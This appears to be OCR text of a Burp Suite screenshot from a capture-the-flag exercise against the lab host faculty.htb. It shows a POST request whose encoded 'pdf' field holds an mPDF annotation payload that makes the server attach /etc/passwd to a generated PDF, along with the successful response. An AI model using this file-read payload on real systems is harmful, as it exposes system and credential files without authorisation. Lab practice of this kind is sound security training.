 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /admin/download.php HTTP/1.1
2 Host: faculty.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 272
10 Origin: http://faculty.htb
11 Connection: close
12 Referer: http://faculty.htb/admin/index.php?page=faculty
13 Cookie: PHPSESSID=1ack61ar5vddr12ue0tobbfb14
14
15 pdf=
JTI1M0Nhbm5vdGF0aW9uJTI1MjBmaWxlPSUyNTIyL2V0Yy9wYXNzd2QlMjUyMiUyNT
IwY29udGVudD0lMjUyMi9ldGMvcGFzc3dkJTI1MjIlMjUyMCUyNTIwaWNvbj0lMjUy
MkdyYXBoJTI1MjIlMjUyMHRpdGxlPSUyNTIyQXR0YWNoZWQlMjUyMEZpbGU6JTI1Mj
AvZXRjL3Bhc3N3ZCUyNTIyJTI1MjBwb3MteD0lMjUyMjE5NSUyNTIyJTI1MjAvJTI1
M0U=
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Thu, 28 Jul 2022 00:52:13 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 47
7
8 OKWAV04GpkP7bctyq68EuBaJIv.pdf
9